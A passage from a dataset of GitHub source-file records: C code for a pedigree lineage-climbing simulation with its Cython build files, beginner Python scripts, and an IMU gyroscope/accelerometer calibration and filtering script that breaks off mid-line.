'F';\n\n return ret;\n}\n\nint ped_lineage_coalesce(ped_t *ped, lineage_t *lineage) {\n int ret = 0;\n lineage_t tmp;\n lineage_t *last;\n\n // Swap current lineage with last active lineage\n last = ped->active_lineages + ped->num_active_lineages - 1;\n tmp = *last;\n *last = *lineage;\n *lineage = tmp;\n\n // Reduce number of active lineages by 1 and update status\n printf(\"Coalescing lineage %d in node %d\\n\",\n last->idx, last->node->ID);\n ped->num_active_lineages--;\n last->status = 'C';\n\n return ret;\n}\n\nint ped_lineage_set_next_parent(ped_t *ped, lineage_t *lineage, char parent) {\n int ret = 0;\n node_t *node;\n\n node = lineage->node;\n\n if (parent == 'f') {\n assert(node->climbed_to_father == 0);\n update_parent_not_carrier(ped, node->mother, lineage->idx);\n update_parent_carrier(ped, node->father, lineage->idx);\n node->climbed_to_father = 1;\n lineage->node = node->father;\n } else if (parent == 'm') {\n assert(node->climbed_to_mother == 0);\n update_parent_not_carrier(ped, node->father, lineage->idx);\n update_parent_carrier(ped, node->mother, lineage->idx);\n node->climbed_to_mother = 1;\n lineage->node = node->mother;\n } else {\n printf(\"Error - incorrectly specified parent type: %c\\n\",\n parent);\n assert(1 == 0);\n }\n ped_lineage_update_genotype(ped, lineage);\n\n return ret;\n}\n\nint ped_lineage_climb(ped_t *ped, lineage_t *lineage) {\n int ret = 0;\n node_t *node;\n int sample_idx;\n int mother_num_coal, father_num_coal;\n double mother_weight, father_weight;\n double x;\n\n node = lineage->node;\n assert(node != NULL);\n\n if (node->mother == NULL && node->father == NULL) {\n ped_lineage_reached_founder(ped, lineage);\n goto out;\n }\n\n mother_weight = father_weight = 0;\n mother_num_coal = father_num_coal = 0;\n if (node->mother != NULL) {\n mother_weight = node_get_parent_weight(node->mother, 0);\n mother_num_coal = node_get_max_coalescences(ped, node->mother);\n }\n if (node->father != NULL) {\n father_weight = node_get_parent_weight(node->father, 0);\n father_num_coal = node_get_max_coalescences(ped, node->father);\n }\n\n // TODO: Need better handling of when mother/father is NULL\n printf(\"%d choosing from %d: %f or %d %f\\n\",\n node->ID,\n node->mother->ID, mother_weight,\n node->father->ID, father_weight);\n\n assert(mother_weight + father_weight > 0);\n\n // These options are based purely on laws of inheritance - no IS needed\n if (node->climbed_to_mother == 1) {\n assert(father_num_coal == ped->num_samples);\n ped_lineage_set_next_parent(ped, lineage, 'f');\n goto out;\n }\n if (node->climbed_to_father == 1) {\n assert(mother_num_coal == ped->num_samples);\n ped_lineage_set_next_parent(ped, lineage, 'm');\n goto out;\n }\n\n // TODO: Add IS factors\n if (mother_num_coal < ped->num_samples) {\n assert(father_num_coal == ped->num_samples);\n ped_lineage_set_next_parent(ped, lineage, 'f');\n goto out;\n }\n if (father_num_coal < ped->num_samples) {\n assert(mother_num_coal == ped->num_samples);\n ped_lineage_set_next_parent(ped, lineage, 'm');\n goto out;\n }\n\n x = gsl_rng_uniform(ped->rng);\n if (x < mother_weight / (mother_weight + father_weight)) {\n ped_lineage_set_next_parent(ped, lineage, 'm');\n } else {\n ped_lineage_set_next_parent(ped, lineage, 'f');\n goto out;\n }\nout:\n return ret;\n}\n\nint ped_climb_step(ped_t *ped) {\n int ret = 0;\n int i, j, n;\n lineage_t tmp;\n lineage_t *lineage;\n\n // Swap random node with last node and choose from remaining.\n // Repeat until done\n\n // Use local variable for loop since num_active_lineages changes\n // if a lineage coalesces\n n = ped->num_active_lineages;\n for (i = n - 1; i >= 0; i--) {\n j = gsl_rng_uniform_int(ped->rng, i + 1);\n tmp = ped->active_lineages[j];\n ped->active_lineages[j] = ped->active_lineages[i];\n ped->active_lineages[i] = tmp;\n\n printf(\"climbing lineage %d array index %d\\n\",\n ped->active_lineages[i].idx, i);\n assert(ped->active_lineages[i].status == 'A');\n ret = ped_lineage_climb(ped, &ped->active_lineages[i]);\n if (ret != 0) {\n goto out;\n }\n }\nout:\n return ret;\n}\n"
},
{
"alpha_fraction": 0.690205991268158,
"alphanum_fraction": 0.6952500939369202,
"avg_line_length": 31.589040756225586,
"blob_id": "0c72003c3b399506fc28f4c0a2d880e01b95f5cb",
"content_id": "36b47dfc2e1be0945efef2a22b0b3fae00468538",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2379,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 73,
"path": "/signal/signal.h",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "#ifndef SIGNAL\n#define SIGNAL\n#include <gsl/gsl_rng.h>\n\ntypedef struct node_t_t {\n int ID;\n double weight;\n int genotype;\n\n struct node_t_t *mother;\n struct node_t_t *father;\n int climbed_to_mother;\n int climbed_to_father;\n\n int *active_samples; // Store length of array here as well as ped?\n} node_t;\n\ntypedef struct {\n int idx;\n node_t *node;\n char status; // A - active, C - coalesced, F - founder\n} lineage_t;\n\n// Not used/needed?\ntypedef struct sample_list_t_t {\n node_t *node;\n struct sample_list_t_t *next;\n} sample_list_t;\n\ntypedef struct {\n uint32_t num_nodes;\n uint32_t num_samples;\n uint32_t num_active_lineages;\n double sim_homs;\n node_t *node_array;\n node_t **samples;\n lineage_t *active_lineages;\n gsl_rng *rng;\n} ped_t;\n\nvoid multiply_by_10_in_C(double arr[], unsigned int n);\n\nped_t *ped_alloc(void);\nint ped_nodes_alloc(ped_t *ped, uint32_t num_nodes, int num_samples);\nint ped_samples_alloc(ped_t *ped, uint32_t num_samples);\nint ped_alloc_rng(ped_t *ped);\nint free_ped(ped_t *ped);\n\nint ped_load(ped_t *ped, int *inds, int *fathers, int *mothers, int num_inds);\nint ped_load_samples_from_idx(ped_t *ped, int *samples_idx, int *genotypes, int num_samples);\nint ped_init_sample_weights(ped_t *ped);\n\nint ped_print_nodes(ped_t *ped);\nint ped_print_samples(ped_t *ped);\nvoid print_node(node_t node);\n\nint ped_update_ancestor_weights(ped_t *ped, node_t *node, int sample_idx, double delta);\nint ped_update_ancestor_weights_from_idx(ped_t *ped, int node_idx, double delta);\nint ped_set_all_weights(ped_t *ped, double val);\ndouble ped_get_node_weight_from_idx(ped_t *ped, int node_idx);\ndouble node_get_parent_weight(node_t *node, int gen);\nint update_parent_carrier(ped_t *ped, node_t *node, int sample_idx);\nint update_parent_not_carrier(ped_t *ped, node_t *node, int sample_idx);\nint update_parent_carrier_from_idx(ped_t *ped, int node_idx, int sample_idx);\nint update_parent_not_carrier_from_idx(ped_t *ped, int node_idx, int sample_idx);\nint node_get_max_coalescences(ped_t *ped, node_t *node);\n\nint ped_climb_step(ped_t *ped);\nint ped_lineage_coalesce(ped_t *ped, lineage_t *lineage);\nint ped_lineage_climb(ped_t *ped, lineage_t *lineage);\nint ped_lineage_set_next_parent(ped_t *ped, lineage_t *lineage, char parent);\nint ped_lineage_update_genotype_founder(ped_t *ped, lineage_t *lineage);\n#endif\n"
},
{
"alpha_fraction": 0.6387832760810852,
"alphanum_fraction": 0.6387832760810852,
"avg_line_length": 16.53333282470703,
"blob_id": "4a3fd0bfea7468592f0e67f8942c8dbc2b9a0b88",
"content_id": "6d533ca47a8ec7423034df9f39972deed3522bec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 263,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 15,
"path": "/signal/makefile",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "CC = /usr/bin/gcc\n\ndefault: pysignal\n\npysignal: setup.py pysignal.pyx libsignal.a\n\tpython setup.py build_ext --inplace && rm -f pysignal.c && rm -rf build\n\nlibsignal.a: signal.o\n\tar rcs $@ $^\n \nsignal.o: signal.c signal.h\n\t$(CC) -c $<\n\nclean:\n\trm *.o *.a *.so\n"
},
{
"alpha_fraction": 0.7245509028434753,
"alphanum_fraction": 0.7365269660949707,
"avg_line_length": 26.83333396911621,
"blob_id": "ce5b14273550dfaacb86c4c40ef2dfc48cfe34cf",
"content_id": "fada8bde78f0627ce07f1fb2ab2547a33d7a1430",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 167,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 6,
"path": "/multiply/multiply.h",
"repo_name": "DomNelson/cython_extension_workshop",
"src_encoding": "UTF-8",
"text": "#ifndef MULTIPLY // Called a header guard, prevents\n#define MULTIPLY // loading a file more than once\n\nvoid multiply_by_10_in_C(double arr[], unsigned int n);\n\n#endif\n"
}
] | 9 |
dimthomas/lesson1 | https://github.com/dimthomas/lesson1 | 10ff285ca726e752b95fb3d01e0fcd94a8ae2e57 | a6199e38d78cc706b3d2726ed769b0ceac61d124 | 6d63822ab3eaefba0761fcc985b436361eec79c9 | refs/heads/master | 2021-01-05T23:51:58.649462 | 2020-02-17T17:29:13 | 2020-02-17T17:29:13 | 241,170,927 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5130434632301331,
"alphanum_fraction": 0.573913037776947,
"avg_line_length": 21.600000381469727,
"blob_id": "8f81f01ae99d3533f55096461ec284489c5501ef",
"content_id": "b2fc648f908e3b891c4b93a81c728965ec73794c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 5,
"path": "/types.py",
"repo_name": "dimthomas/lesson1",
"src_encoding": "UTF-8",
"text": "print(float('1')) # 1.0\nprint(int(2.5))\nprint(bool(1)) # True\nprint(bool('')) # False\nprint(bool(0)) # False\n\n\n"
},
{
"alpha_fraction": 0.6052631735801697,
"alphanum_fraction": 0.6710526347160339,
"avg_line_length": 18,
"blob_id": "40daee95d92aad94b52d16c4f6734f5c6db1094e",
"content_id": "45efb98dcb62c11a3dce19d0a74f17fa3917d3b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 4,
"path": "/hello.py",
"repo_name": "dimthomas/lesson1",
"src_encoding": "UTF-8",
"text": "print('Привет мир!')\nprint('Привет программист')\nprint(2 + 3)\nprint(10 / 3)\n"
},
{
"alpha_fraction": 0.5561224222183228,
"alphanum_fraction": 0.6556122303009033,
"avg_line_length": 22,
"blob_id": "4e8f53c8eb282a1fcaad3cef45dea6c6d5b20ea4",
"content_id": "66d7185c17e8903b321b9c02ec229b818b618120",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 404,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 17,
"path": "/ld.py",
"repo_name": "dimthomas/lesson1",
"src_encoding": "UTF-8",
"text": "list1 = [3, 5, 7, 9, 10.5]\nprint(list1)\nlist1.append('Python')\nprint(len(list1))\nprint(list1[0])\nprint(list1[-1])\nprint(list1[1:4])\nlist1.remove('Python')\nprint(list1)\n\ndict1 = {'city': 'Москва', 'temperature': '20'}\nprint(dict1['city'])\ndict1['temperature'] = int(dict1[\"temperature\"]) - 5\nprint(dict1) \nprint(dict1.get('country', 'Россия'))\ndict1['date'] = '27.05.2019'\nprint(len(dict1))\n\n"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.6285714507102966,
"avg_line_length": 33,
"blob_id": "409ca1b048a7f2b5a5b070f10d2e4286bfd25b28",
"content_id": "0b67658c0d58851e20ccbfd06d673cc91205ad5a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 4,
"path": "/temperature.py",
"repo_name": "dimthomas/lesson1",
"src_encoding": "UTF-8",
"text": "dict1 = {'city': 'Москва', 'temperature': '20'}\nprint(dict1['city'])\ndict1['temperature'] = int(dict1[\"temperature\"]) - 5\nprint(dict1) \n\n\n\n"
}
] | 4 |
Ashwin4RC/tuf-control-cli | https://github.com/Ashwin4RC/tuf-control-cli | 998aec3da683c4bf65aeae28a1a201a2f8767656 | 8c3ddb2df31d408ff496839755eb629054807b14 | e2110261df4f159d1d51e1ed4c5e3f64c59df9e4 | refs/heads/master | 2022-11-04T21:11:08.233416 | 2020-06-29T15:14:17 | 2020-06-29T15:14:17 | 275,851,908 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5909888744354248,
"alphanum_fraction": 0.600936233997345,
"avg_line_length": 24.909090042114258,
"blob_id": "dd94193aecdf5908cd5cfd7633ac07c2e5ea2639",
"content_id": "c85c902d8ee815a449774677a8e08a48570253c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1709,
"license_type": "no_license",
"max_line_length": 162,
"num_lines": 66,
"path": "/test.py",
"repo_name": "Ashwin4RC/tuf-control-cli",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport click\nimport os\nimport subprocess\n\ndef brimodename(bri) :\n if bri == 0 :\n return \"Off\"\n if bri == 1 :\n return \"Low\"\n if bri == 2 :\n return \"Medium\"\n if bri == 3 :\n return \"Max\"\n\ndef brival() :\n return int(subprocess.Popen(\"cat /sys/class/leds/asus::kbd_backlight/brightness\", shell=True,stdout=subprocess.PIPE).communicate()[0].decode('utf-8').strip())\n\ndef rgbspeedname(speed) :\n name = \"\"\n if speed == 0 :\n name = \"Slow\"\n if speed == 1 :\n name = \"Medium\"\n if speed == 2 :\n name = \"Fast\"\n return name\n\ndef rgbspeed() :\n return nodeval(\"kbbl_speed\")\n\ndef rgbmodename():\n mode = nodeval(\"kbbl_mode\")\n modename = \"\"\n if mode == 00 :\n modename = \"Static\"\n elif mode == 1 :\n modename = \"Breathing\"\n elif mode == 2 :\n modename = \"Color Cycle\"\n elif mode == 3 :\n modename = \"Strobing\"\n else : modename = \"Not found\"\n return modename\n\ndef nodeval(node) :\n kek = subprocess.Popen(\"cat /sys/devices/platform/faustus/kbbl/\"+node, shell=True,stdout=subprocess.PIPE).communicate()[0].decode('utf-8').strip()\n return int(kek)\n\ndef setnode(node,val) :\n os.system('bash -c \"echo '+val+' >> /sys/devices/platform/faustus/kbbl/'+node+'\"')\n\[email protected]()\[email protected](\"--red\",prompt=\"Red value\")\[email protected](\"--green\",prompt=\"Green value\")\[email protected](\"--blue\",prompt=\"Blue value\")\[email protected](\"--mode\",prompt=\"Modes\")\n#@click.option(\"-\")\ndef main(red,green,blue,mode):\n setnode(\"kbbl_red\",str(red))\n setnode(\"kbbl_green\",str(green))\n setnode(\"kbbl_blue\",str(blue))\n setnode(\"kbbl_mode\",str(mode))\n setnode(\"kbbl_set\",\"1\")\n\nmain()"
}
] | 1 |
Paradoxeuh/motor-driver | https://github.com/Paradoxeuh/motor-driver | 90f0838c8c0283d98a0dc88c0475702e823f9241 | cd04c37b02d464b4db6055a2c1cd9eca27ce99ad | 4d562ee9b43c39e238a834d168636f8cfc1bafb9 | refs/heads/master | 2016-08-12T15:19:02.720034 | 2016-03-29T11:22:34 | 2016-03-29T11:22:34 | 44,313,765 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.5654345750808716,
"alphanum_fraction": 0.594530463218689,
"avg_line_length": 35.07207107543945,
"blob_id": "08a56643603c969553f1b5da3b8fe4bf6394065e",
"content_id": "cffcdb3fb914c3a3605d21f59fc3b86576737c8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8008,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 222,
"path": "/main.py",
"repo_name": "Paradoxeuh/motor-driver",
"src_encoding": "UTF-8",
"text": "from time import sleep\nfrom binascii import crc32\nfrom threading import Thread\nfrom struct import pack, unpack\nfrom socket import socket, AF_INET, SOCK_STREAM\nfrom kivy.app import App\nfrom kivy.uix.behaviors import ButtonBehavior\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.uix.image import Image\nfrom kivy.uix.screenmanager import Screen\nfrom kivy import config\nconfig.Config.set('input', 'mouse', 'mouse,disable_multitouch')\n\n'''\nJust note that all GUI instructions are cointained into main.kv, as well as\nsome parameters like IP adresses. Read Kivy documentation to learn about kv\nlanguage.\n'''\n\n\nclass IconButton(ButtonBehavior, Image):\n # A class to have an image which behave like a button / test from home\n def __init__(self, **kwargs):\n super().__init__(**kwargs)\n\n\nclass MotorScreen(Screen):\n def __init__(self, ip=None, **kwargs):\n super().__init__(**kwargs)\n\n def try_to_connect(self):\n try:\n self.motor.open_socket()\n self.ids.device.text = self.name + ' Status : Connected.'\n self.ids.btn_on.disabled = False\n # thread_on is just here to close properly the thread when window\n # is closed\n self.thread_on = True\n Thread(target=self.get_position).start()\n except:\n self.ids.device.text = self.name + ' Status : Not connected.'\n self.on_or_off(False)\n self.ids.btn_on.disabled = True\n\n def get_position(self):\n # This loop reads position if the motor is on\n while self.thread_on:\n try:\n pos = self.motor.motor_read_pos()\n self.ids.cur_pos.text = \"[b]Current Position \"\n self.ids.cur_pos.text += \"[color=#008000]\" + str(pos)\n self.ids.cur_pos.text += \"[/color] ?[/b]\"\n speed = self.motor.motor_read_speed()\n self.ids.cur_speed.text = \"[b]Current Speed \"\n self.ids.cur_speed.text += \"[color=#008000]%.2f\" % speed\n self.ids.cur_speed.text += \"[/color] ?[/b]\"\n except:\n self.motor.close_socket()\n self.ids.device.text = 'Status : Device not connected.'\n self.on_or_off(False)\n self.ids.btn_on.disabled = True\n break\n sleep(0.5)\n return 0\n\n def on_or_off(self, on_off):\n # Just to disable or enable buttons\n self.ids.btn_on.disabled = on_off\n self.ids.btn_off.disabled = not on_off\n self.ids.btn_pos.disabled = not on_off\n self.ids.btn_speed.disabled = not on_off\n\n def on(self):\n self.motor.motorcontrol_on()\n self.on_or_off(True)\n\n def off(self):\n self.motor.motorcontrol_off()\n self.on_or_off(False)\n\n def go_to_position(self):\n pos = int(self.ids.input_position.text)\n if -100000000 <= pos <= 100000000:\n self.motor.motor_move_pos(pos)\n\n def set_speed(self):\n speed = int(self.ids.input_speed.text)\n if 1 <= speed <= 300:\n self.motor.set_speed(speed)\n\n\nclass MainScreen(BoxLayout):\n # The main screen, which contains 2 sub_screens for 2 motors\n def __init__(self, **kwargs):\n super().__init__(**kwargs)\n self.ids.motor1.motor = Motor_TCPIP('192.168.39.5', 2317)\n self.ids.motor2.motor = Motor_TCPIP('192.168.39.6', 2317)\n self.ids.motor1.try_to_connect()\n self.ids.motor2.try_to_connect()\n\n\nclass MainApp(App):\n # Main App class, see Kivy documentation for details\n def __init__(self, **kwargs):\n super().__init__(**kwargs)\n\n def build(self):\n self.root = MainScreen()\n return self.root\n\n def on_stop(self):\n # Close connexion when app is closed\n screen1 = self.root.ids.rootscreen.get_screen('Motor1')\n screen2 = self.root.ids.rootscreen.get_screen('Motor2')\n try:\n screen1.thread_on = False\n screen1.motor.motorcontrol_off()\n screen1.motor.close_socket()\n except:\n pass\n try:\n screen2.thread_on = False\n screen2.motor.motorcontrol_off()\n screen2.motor.close_socket()\n except:\n pass\n\n\nclass Motor_TCPIP(object):\n # Class to communicate with the motor\n def __init__(self, tcp_ip, tcp_port):\n self.buffer = 2048\n self.tcp_ip = tcp_ip\n self.tcp_port = tcp_port\n self.s = socket(AF_INET, SOCK_STREAM)\n self.s.settimeout(1)\n\n def open_socket(self):\n # Open the connexion\n self.s.connect((self.tcp_ip, self.tcp_port))\n\n def close_socket(self):\n # Close the connexion\n self.s.shutdown(2)\n self.s.close()\n\n def motorcontrol_on(self):\n # Command to turn the motor on, the ID corresponds to the DriveManager\n # ID that is being overwritten. It's the same principle for all other\n # function. The value has been guessed by observing the behavior of\n # motor and sniffing packets.\n self.packet_sender(2, 229, 128, 'int32')\n\n def motorcontrol_off(self):\n self.packet_sender(2, 229, 0, 'int32')\n\n def motor_move_pos(self, position):\n # Only one packet is containing the position information. The others\n # are just here to trigger the movement. Again, we don't know why\n # exactly it is needed but we guessed that with DriveManager.\n self.packet_sender(2, 300, 3, 'uint16')\n self.packet_sender(2, 301, 0, 'uint16')\n self.packet_sender(2, 230, position, 'int32')\n self.packet_sender(2, 229, 1153, 'int32')\n\n def set_speed(self, speed):\n # Acceleration and decceleration are 232 and 233 float if needed\n self.packet_sender(2, 231, speed, 'float')\n\n def motor_read_pos(self):\n # Packet to read positions. Note it's a function with a\n # \"return\". It's because we need to use the returning packet.\n data = self.packet_sender(1, 276, 1, 'int32')\n data = data[len(data) - 4:len(data)]\n\n return unpack('<i', data)[0]\n\n def motor_read_speed(self):\n data = self.packet_sender(1, 281, 1, 'int32')\n data = data[len(data) - 4:len(data)]\n\n return unpack('<f', data)[0]\n\n def packet_sender(self, p_type, id_value, value, type_v):\n # This is building packets, the explanation can be found in Robert's\n # documentation which contains the structure of each packet. But it is\n # unlikely you'll have to modify start/adress/length/record/index\n # Only s_id (type of ID, can be found in DriveManager), param_ID (the\n # actual ID, also found in Drive Manager) and number (value to write in\n # ID) will have to be changed if you want to do other simple tasks.\n # The 2685547530 'magic' number is given in the documentation\n start = pack('<L', 2685547530)\n adress = pack('<L', 0)\n s_id = pack('<L', p_type)\n length = pack('<L', 16)\n record = pack('<l', -1)\n param_id = pack('<L', id_value)\n index = pack('<L', 0)\n if type_v == 'int32':\n number = pack('<L', value)\n elif type_v == 'float':\n number = pack('<f', value)\n else:\n number = pack('<i', value)\n # The 3344495068/3344494807 are necessary to obtain a correct checksum\n # They have been found by sniffing packets, and bruteforcing numbers\n # until both checksum are the same.\n checksum = crc32(start + adress + s_id + length, 3344495068)\n checksum_start = pack('<L', checksum)\n checksum = crc32(record + param_id + index + number, 3344494807)\n checksum_data = pack('<L', checksum)\n packet = start + adress + s_id + length + checksum_start\n packet += checksum_data + record + param_id + index + number\n self.s.send(packet)\n data = self.s.recv(self.buffer)\n\n return data\n\n\nif __name__ == \"__main__\":\n app = MainApp()\n app.run()\n"
}
] | 1 |
Bosvark/ypr | https://github.com/Bosvark/ypr | 8cb3ecf4e4022f911d18f482c0467d699837a3fe | a194a85721495005d74e7135ba486a78ae4437c5 | d1b8dc3e33c31b98ec1f6d5b04d843a028334186 | refs/heads/master | 2021-01-19T13:26:47.514128 | 2014-09-04T15:39:33 | 2014-09-04T15:39:33 | 23,490,901 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5228074193000793,
"alphanum_fraction": 0.5498114824295044,
"avg_line_length": 25.95737648010254,
"blob_id": "6dddde09298c8724c8639603e58c71030aecee26",
"content_id": "a87ba7dff9a063cb9013806656e7d74122708e44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8221,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 305,
"path": "/filter.py",
"repo_name": "Bosvark/ypr",
"src_encoding": "UTF-8",
"text": "import math\n\nsampleRepetition = 500\nPI = 3.142857143\n\n# Gyro values\ngyroSensitivity = 57.142857143\ngyroOdr = 760.0\ngyro_x_min = 0\ngyro_x_max = 0\ngyro_y_min = 0\ngyro_y_max = 0\ngyro_z_min = 0\ngyro_z_max = 0\ngyro_x_dc_offset = 0\ngyro_y_dc_offset = 0\ngyro_z_dc_offset = 0\nnoise_x = 0\nnoise_y = 0\nnoise_z = 0\nangle_x = 0\nangle_y = 0\nangle_z = 0\n\n\n# Accelerometer values\naccSensitivty = 1000.0#0.001\naccOdr = 400.0\nacc_x = 0.0\nacc_y = 0.0\nacc_z = 0.0\nacc_x_min = 0.0\nacc_x_max = 0.0\nacc_y_min = 0.0\nacc_y_max = 0.0\nacc_z_min = 0.0\nacc_z_max = 0.0\nacc_x_dc_offset = 0.0\nacc_y_dc_offset = 0.0\nacc_z_dc_offset = 0.0\nacc_noise_x = 0.0\nacc_noise_y = 0.0\nacc_noise_z = 0.0\n\ndef calc_noise(current_level, value):\n noise=0\n \n if value > current_level:\n noise = value\n return noise\n \n if value < -current_level:\n noise = -value\n return noise\n \n return current_level\n \ndef calibrate():\n global sampleRepetition\n global gyro_x_min\n global gyro_x_max\n global gyro_y_min\n global gyro_y_max\n global gyro_z_min\n global gyro_z_max\n global gyro_x_dc_offset\n global gyro_y_dc_offset\n global gyro_z_dc_offset\n global noise_x\n global noise_y\n global noise_z\n global acc_x_min\n global acc_x_max\n global acc_y_min\n global acc_y_max\n global acc_z_min\n global acc_z_max\n global acc_x_dc_offset\n global acc_y_dc_offset\n global acc_z_dc_offset\n global acc_noise_x\n global acc_noise_y\n global acc_noise_z\n \n logfile = open('raw.txt', 'r')\n\n # Calculate DC offset \n for i in range(sampleRepetition):\n logline = logfile.readline()\n vals = logline.split()\n \n acc_raw_x = int(vals[0]) >> 4\n acc_raw_y = int(vals[1]) >> 4\n acc_raw_z = int(vals[2]) >> 4\n \n acc_x_dc_offset += acc_raw_x\n acc_y_dc_offset += acc_raw_y\n acc_z_dc_offset += acc_raw_z\n \n gyro_x_dc_offset += int(vals[3])\n gyro_y_dc_offset += int(vals[4])\n gyro_z_dc_offset += int(vals[5])\n \n acc_x_dc_offset = acc_x_dc_offset / sampleRepetition\n acc_y_dc_offset = acc_y_dc_offset / sampleRepetition\n acc_z_dc_offset = acc_z_dc_offset / sampleRepetition\n \n gyro_x_dc_offset = gyro_x_dc_offset / sampleRepetition\n gyro_y_dc_offset = gyro_y_dc_offset / sampleRepetition\n gyro_z_dc_offset = gyro_z_dc_offset / sampleRepetition\n \n logfile.seek(0) # Go back to the beginning of the file\n \n # Calculate noise level, using the DC offset\n for i in range(sampleRepetition):\n logline = logfile.readline()\n vals = logline.split()\n \n acc_raw_x = int(vals[0]) >> 4\n acc_raw_y = int(vals[1]) >> 4\n acc_raw_z = int(vals[2]) >> 4\n \n acc_x = acc_raw_x - acc_x_dc_offset\n acc_y = acc_raw_y - acc_y_dc_offset\n acc_z = acc_raw_z - acc_z_dc_offset\n \n if acc_x < acc_x_min: acc_x_min = acc_x \n if acc_y < acc_y_min: acc_y_min = acc_y\n if acc_z < acc_z_min: acc_z_min = acc_z\n \n if acc_x > acc_x_max: acc_x_max = acc_x\n if acc_y > acc_y_max: acc_y_max = acc_y\n if acc_z > acc_z_max: acc_z_max = acc_z\n \n gyro_x = int(vals[3]) - gyro_x_dc_offset\n gyro_y = int(vals[4]) - gyro_y_dc_offset\n gyro_z = int(vals[5]) - gyro_z_dc_offset\n \n if gyro_x < gyro_x_min: gyro_x_min = gyro_x\n if gyro_y < gyro_y_min: gyro_y_min = gyro_y\n if gyro_z < gyro_z_min: gyro_z_min = gyro_z\n \n if gyro_x > gyro_x_max: gyro_x_max = gyro_x\n if gyro_y > gyro_y_max: gyro_y_max = gyro_y\n if gyro_z > gyro_z_max: gyro_z_max = gyro_z\n \n acc_noise_x = calc_noise(acc_noise_x, acc_x)\n acc_noise_y = calc_noise(acc_noise_y, acc_y)\n acc_noise_z = calc_noise(acc_noise_z, acc_z)\n\n noise_x = calc_noise(noise_x, gyro_x)\n noise_y = calc_noise(noise_y, gyro_y)\n noise_z = calc_noise(noise_z, gyro_z)\n \n logfile.close()\n \n print 'Gyro:'\n print '-----'\n print 'Min X:%d Max X:%d DC Offs X:%d Noise:%d'%(gyro_x_min,gyro_x_max,gyro_x_dc_offset,noise_x)\n print 'Min Y:%d Max Y:%d DC Offs Y:%d Noise:%d'%(gyro_y_min,gyro_y_max,gyro_y_dc_offset,noise_y)\n print 'Min Z:%d Max Z:%d DC Offs Z:%d Noise:%d'%(gyro_z_min,gyro_z_max,gyro_z_dc_offset,noise_z)\n\ndef filter():\n global sampleRepetition\n global PI\n global sensitivity\n global gyroOdr\n global gyro_x_min\n global gyro_x_max\n global gyro_y_min\n global gyro_y_max\n global gyro_z_min\n global gyro_z_max\n global gyro_x_dc_offset\n global gyro_y_dc_offset\n global gyro_z_dc_offset\n global noise_x\n global noise_y\n global noise_z\n global angle_x\n global angle_y\n global angle_z\n \n global accSensitivty\n global accOdr\n global acc_x\n global acc_y\n global acc_z\n global acc_x_min\n global acc_x_max\n global acc_y_min\n global acc_y_max\n global acc_z_min\n global acc_z_max\n global acc_x_dc_offset\n global acc_y_dc_offset\n global acc_z_dc_offset\n global acc_noise_x\n global acc_noise_y\n global acc_noise_z\n \n logfile = open('raw.txt', 'r')\n gyrofile = open('gyro.txt', 'w')\n gyrofile.truncate()\n \n accfile = open('acc.txt', 'w')\n accfile.truncate()\n \n compfile = open('comp.txt', 'w')\n compfile.truncate()\n \n yprfile = open('ypr.txt', 'w')\n yprfile.truncate()\n \n # Read past the calibration sample range\n for i in range(sampleRepetition):\n logfile.readline()\n \n prev_time = 0.0\n current_time = 0.0\n \n gyro_pitch = 0.0\n gyro_roll = 0.0\n comp_pitch = 0.0\n comp_roll = 0.0\n \n comp_x = 0.0\n comp_y = 0.0\n comp_z = 0.0\n \n count = 0\n \n while True:\n count += 1\n \n logline = logfile.readline()\n \n if logline == '':\n break\n \n vals = logline.split()\n \n if len(vals) < 11:\n break\n \n current_time = float(vals[9])/1000\n dt = current_time - prev_time\n prev_time = current_time\n \n acc_raw_x = int(vals[0])\n acc_raw_y = int(vals[1])\n acc_raw_z = int(vals[2])\n \n accScale = 16348\n acc_x = (float(acc_raw_x) - acc_x_dc_offset) / accScale\n acc_y = (float(acc_raw_y) - acc_y_dc_offset) / accScale\n acc_z = (float(acc_raw_z) - acc_z_dc_offset) / accScale\n \n out = '{0:4.8f} {1:4.8f} {2:4.8f}\\n'.format(acc_x,acc_y,acc_z)\n accfile.write(out)\n \n gyroScale = 0.001\n gyro_x = (float(vals[3]) - gyro_x_dc_offset) * gyroScale\n gyro_y = (float(vals[4]) - gyro_y_dc_offset) * gyroScale\n gyro_z = (float(vals[5]) - gyro_z_dc_offset) * gyroScale\n \n out = '{0:4.8f} {1:4.8f} {2:4.8f}\\n'.format(gyro_x, gyro_y, gyro_z)\n gyrofile.write(out)\n \n acc_pitch = math.atan(acc_x / math.sqrt(math.pow(acc_y, 2) + 